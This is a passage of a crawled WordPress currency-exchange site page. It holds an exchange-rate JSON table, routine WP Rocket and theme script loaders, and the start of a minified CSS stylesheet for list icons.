Dollar","rate":604257.130000000004656612873077392578125},"TWD":{"code":"TWD","name":"New Taiwan Dollar","rate":2819052.4300000001676380634307861328125},"TZS":{"code":"TZS","name":"Tanzanian Shilling","rate":227103767.550000011920928955078125},"UAH":{"code":"UAH","name":"Ukrainian Hryvnia","rate":3841348.8100000000558793544769287109375},"UGX":{"code":"UGX","name":"Ugandan Shilling","rate":307965985.459999978542327880859375},"USDC":{"code":"USDC","name":"USDC","rate":89060.300000000002910383045673370361328125},"USDC_m":{"code":"USDC_m","name":"USDC.e","rate":89060.300000000002910383045673370361328125},"USDCn_m":{"code":"USDCn_m","name":"USDC","rate":89060.300000000002910383045673370361328125},"USDC_arb":{"code":"USDC_arb","name":"USDC","rate":89060.300000000002910383045673370361328125},"USDC_op":{"code":"USDC_op","name":"USDC","rate":89060.300000000002910383045673370361328125},"USDC_base":{"code":"USDC_base","name":"USDC","rate":89060.300000000002910383045673370361328125},"USDC_sol":{"code":"USDC_sol","name":"USDC","rate":89060.300000000002910383045673370361328125},"USDT":{"code":"USDT","name":"Tether","rate":89138.740000000005238689482212066650390625},"USDT_m":{"code":"USDT_m","name":"Tether","rate":89138.740000000005238689482212066650390625},"USDTe_arb":{"code":"USDTe_arb","name":"Tether","rate":89138.740000000005238689482212066650390625},"USDTe_op":{"code":"USDTe_op","name":"Tether","rate":89138.740000000005238689482212066650390625},"USDT_sol":{"code":"USDT_sol","name":"Tether","rate":89138.740000000005238689482212066650390625},"PYUSD":{"code":"PYUSD","name":"PayPal USD","rate":89060.300000000002910383045673370361328125},"UYU":{"code":"UYU","name":"Uruguayan Peso","rate":3405020.9399999999441206455230712890625},"UZS":{"code":"UZS","name":"Uzbekistan Som","rate":1075838819.78999996185302734375},"VES":{"code":"VES","name":"Venezuelan Bol\u00edvar Soberano","rate":30889569.710000000894069671630859375},"VND":{"code":"VND","name":"Vietnamese Dong","rate":2339168805.7600002288818359375},"VUV":{"code":"VUV","name":"Vanuatu Vatu","rate":10803014.50999999977648258209228515625},"WBTC":{"code":"WBTC","name":"Wrapped BTC","rate":0.9899999999999999911182158029987476766109466552734375},"WBTC_m":{"code":"WBTC_m","name":"Wrapped BTC","rate":0.9899999999999999911182158029987476766109466552734375},"WST":{"code":"WST","name":"Samoan Tala","rate":246501.10000000000582076609134674072265625},"XAF":{"code":"XAF","name":"CFA Franc BEAC","rate":50013129.04999999701976776123046875},"XAG":{"code":"XAG","name":"Silver (troy ounce)","rate":978.26999999999998181010596454143524169921875},"XAU":{"code":"XAU","name":"Gold (troy ounce)","rate":18.6099999999999994315658113919198513031005859375},"XCD":{"code":"XCD","name":"East Caribbean Dollar","rate":240689.92000000001280568540096282958984375},"XPF":{"code":"XPF","name":"CFP Franc","rate":9098391.89000000059604644775390625},"XOF":{"code":"XOF","name":"CFA Franc BCEAO","rate":50013129.04999999701976776123046875},"YER":{"code":"YER","name":"Yemeni Rial","rate":21223076.679999999701976776123046875},"ZAR":{"code":"ZAR","name":"South African Rand","rate":1448666.42999999993480741977691650390625},"ZMW":{"code":"ZMW","name":"Zambian Kwacha","rate":1791418.73999999999068677425384521484375},"ZWL":{"code":"ZWL","name":"Zimbabwean Dollar","rate":28677416.92000000178813934326171875}},"ajax_url":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/virtual_coin_widgets_vc/assets/js/vcw.min.js?ver=2.1.10" id="vcw-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/currency-converter\/|\/sitemap.xml|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.linkexchange.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.ui.totop.min.js?ver=6.8.3" id="ui.totop-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.easing.js?ver=1768895075" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.caroufredsel.js?ver=1768895075" id="caroufredsel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.debouncedresize.js?ver=1768895075" id="debouncedresize-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.6.1" id="prettyphoto-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.touchswipe.js?ver=1768895075" id="touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.parallax.js?ver=1768895075" id="parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.downcount.js?ver=1768895075" id="downcount-js" defer></script>
<script type="text/javascript" id="nicescroll-js-extra">
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent","framework_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent\/framework\/","ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","url":"https:\/\/www.linkexchange.com.pk","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"77c66559df"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.nicescroll.js?ver=1768895075" id="nicescroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.bxslider.js?ver=1768895075" id="bxslider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.fitvids.js?ver=1768895075" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.sticky.js?ver=1768895075" id="sticky-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.simple-sidebar.js?ver=1768895075" id="simple-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.classie.js?ver=1768895075" id="classie-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.placeholder.js?ver=1768895075" id="placeholder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.visualNav.min.js?ver=6.8.3" id="visualNav-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/ResizeSensor.min.js?ver=6.8.3" id="ResizeSensor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="tradent-popup-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/custom.js?ver=1768895075" id="tradent-jqcustom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js?ver=1768895075" id="uacf7-country-select-library-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js?ver=1768895075" id="uacf7-country-select-script-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","nonce":"3c903b637a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.linkexchange.com.pk\/foreign-currency-exchange-analysis-2\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.17.1" id="ultimate-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=6.8.3" id="ultimate-row-bg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.17.1" id="ultimate-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-before">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont").fadeIn();     
			});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/bxslider/4.2.12/jquery.bxslider.min.js?ver=1768895075" id="ccpw_bxslider_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
		$(".ccpw-ticker-cont #ccpw-ticker-widget-11316").each(function(index){
			var tickerCon=$(this);
			var ispeed=Number(tickerCon.attr("data-tickerspeed"));
			$(this).bxSlider({
				ticker:true,
				minSlides:1,
				maxSlides:12,
				slideWidth:"auto",
				tickerHover:true,
				wrapperClass:"tickercontainer",
				speed: ispeed+ispeed,
				infiniteLoop:true
			});
		});
	});
/* ]]> */
});</script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/lists.css?ver=1768895074
body_size: 1231
content:
ul.dt-sc-fancy-list{list-style-type:none;list-style-position:outside;margin:0}ul.dt-sc-fancy-list li{clear:both;display:block;position:relative;padding:5px 0 5px 23px}ul.dt-sc-fancy-list li:first-child{padding-top:0}ul.dt-sc-fancy-list li ul{padding-left:0}.dt-sc-fancy-list.align_left.arrow{padding-left:0}ul.dt-sc-fancy-list.align_left.arrow li{font-size:18px;color:#000;padding:4px 0 4px 23px}ul.dt-sc-fancy-list.align_left.arrow.f_lg li{font-size:22px;padding:5px 0 5px 30px}ul.dt-sc-fancy-list.model-request-list.f_lg li:before{font-size:22px;top:5px}ol.dt-sc-fancy-list li span{color:gray}ul.dt-sc-fancy-list.arrow li{padding-left:15px}ul.dt-sc-fancy-list li:before{font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;font-size:12px;position:absolute;top:6px;left:0}ul.dt-sc-fancy-list li:first-child:before{top:1px}ul.dt-sc-fancy-list.arrow li:before{content:"\f0da"}ul.dt-sc-fancy-list.rounded-arrow li:before{content:"\f0a9"}ul.dt-sc-fancy-list.double-arrow li:before{content:"\f101"}ul.dt-sc-fancy-list.heart li:before{content:"\f004";font-size:12px}ul.dt-sc-fancy-list.trash li:before{content:"\f014"}ul.dt-sc-fancy-list.star li:before{content:"\f005"}ul.dt-sc-fancy-list.tick li:before{content:"\f00c"}ul.dt-sc-fancy-list.rounded-tick li:before{content:"\f058"}ul.dt-sc-fancy-list.cross li:before{content:"\f00d"}ul.dt-sc-fancy-list.rounded-cross li:before{content:"\f057"}ul.dt-sc-fancy-list.rounded-question li:before{content:"\f059"}ul.dt-sc-fancy-list.rounded-info li:before{content:"\f05a"}ul.dt-sc-fancy-list.delete li:before{content:"\f05e"}ul.dt-sc-fancy-list.warning li:before{content:"\f071"}ul.dt-sc-fancy-list.comment li:before{content:"\f075"}ul.dt-sc-fancy-list.edit li:before{content:"\f044"}ul.dt-sc-fancy-list.share li:before{content:"\f064"}ul.dt-sc-fancy-list.plus li:before{content:"\f067"}ul.dt-sc-fancy-list.rounded-plus li:before{content:"\f055"}ul.dt-sc-fancy-list.minus li:before{content:"\f068"}ul.dt-sc-fancy-list.rounded-minus li:before{content:"\f056"}ul.dt-sc-fancy-list.asterisk li:before{content:"\f069"}ul.dt-sc-fancy-list.cart li:before{content:"\f07a"}ul.dt-sc-fancy-list.folder li:before{content:"\f07b"}ul.dt-sc-fancy-list.folder-open li:before{content:"\f07c"}ul.dt-sc-fancy-list.desktop li:before{content:"\f108"}ul.dt-sc-fancy-list.tablet li:before{content:"\f10a"}ul.dt-sc-fancy-list.mobile li:before{content:"\f10b"}ul.dt-sc-fancy-list.reply li:before{content:"\f112"}ul.dt-sc-fancy-list.quote li:before{content:"\f10d"}ul.dt-sc-fancy-list.mail li:before{content:"\f0e0"}ul.dt-sc-fancy-list.external-link li:before{content:"\f08e"}ul.dt-sc-fancy-list.adjust li:before{content:"\f042"}ul.dt-sc-fancy-list.pencil li:before{content:"\f040"}ul.dt-sc-fancy-list.print li:before{content:"\f02f"}ul.dt-sc-fancy-list.tag li:before{content:"\f02b"}ul.dt-sc-fancy-list.thumbs-up li:before{content:"\f088"}ul.dt-sc-fancy-list.thumbs-down li:before{content:"\f087"}ul.dt-sc-fancy-list.time li:before{content:"\f017"}ul.dt-sc-fancy-list.globe li:before{content:"\f0ac"}ul.dt-sc-fancy-list.pushpin li:before{content:"\f08d"}ul.dt-sc-fancy-list.map-marker li:before{content:"\f041"}ul.dt-sc-fancy-list.link li:before{content:"\f0c1"}ul.dt-sc-fancy-list.paper-clip li:before{content:"\f0c6"}ul.dt-sc-fancy-list.download li:before{content:"\f019"}ul.dt-sc-fancy-list.key li:before{content:"\f084"}ul.dt-sc-fancy-list.search li:before{content:"\f002"}ul.dt-sc-fancy-list.rss li:before{content:"\f09e"}ul.dt-sc-fancy-list.twitter li:before{content:"\f099"}ul.dt-sc-fancy-list.facebook li:before{content:"\f09a"}ul.dt-sc-fancy-list.linkedin li:before{content:"\f0e1"}ul.dt-sc-fancy-list.google-plus li:before{content:"\f0d5"}ul.dt-sc-fancy-list.circletick li:before{content:"\e685";font-family:'Pe-icon-7-stroke';font-size:16px;font-weight:700}ul.dt-sc-fancy-list.book li:before{content:"\f02d"}ul.dt-sc-fancy-list.check li:before{content:"\f046"}ul.dt-sc-fancy-list.hand li:before{content:"\f0a4"}ul.dt-sc-fancy-list.cog li:before{content:"\f013"}ul.dt-sc-fancy-list.play li:before{content:"\f01d"}ul.dt-sc-fancy-list.teamug li:before{content:"\e637";font-family:"Stroke-Gap-Icons"}ul.dt-sc-fancy-list.play2 li:before{content:"\f04b"}ul.dt-sc-fancy-list.rounded-circle-tick li:before{content:"\f05d"}ul.dt-sc-fancy-list.circle-bullet li:before{content:"\f111"}ul.dt-sc-fancy-list.rounded-tick-alter li:before{content:"\e66c";font-family:'Pe-icon-7-stroke'}ul.dt-sc-fancy-list.wrench li:before{content:"\f0ad"}ul.dt-sc-fancy-list.type2 li{padding-left:0}ul.dt-sc-fancy-list.type2 li span{font-size:18px;margin:0 10px 0 0;position:relative;top:2px}ul.dt-sc-fancy-list.blue li:before{color:#008bd3}ul.dt-sc-fancy-list.brown li:before{color:#795548}ul.dt-sc-fancy-list.cadetblue li:before{color:#3c939d}ul.dt-sc-fancy-list.chillipepper li:before{color:#c10841}ul.dt-sc-fancy-list.cyan li:before{color:#00bcd4}ul.dt-sc-fancy-list.darkgolden li:before{color:#b48b3c}ul.dt-sc-fancy-list.deeporange li:before{color:#ff5722}ul.dt-sc-fancy-list.deeppurple li:before{color:#673ab7}ul.dt-sc-fancy-list.green li:before{color:#60ae0d}ul.dt-sc-fancy-list.lime li:before{color:#cddc39}ul.dt-sc-fancy-list.magenta li:before{color:#cb506d}ul.dt-sc-fancy-list.orange li:before{color:#ff9800}ul.dt-sc-fancy-list.pink li:before{color:#fd6ca3}ul.dt-sc-fancy-list.purple li:before{color:#9c27b0}ul.dt-sc-fancy-list.red li:before{color:#da0000}ul.dt-sc-fancy-list.skyblue li:before{color:#0eb2e7}ul.dt-sc-fancy-list.teal li:before{color:#009688}ul.dt-sc-fancy-list.turquoise 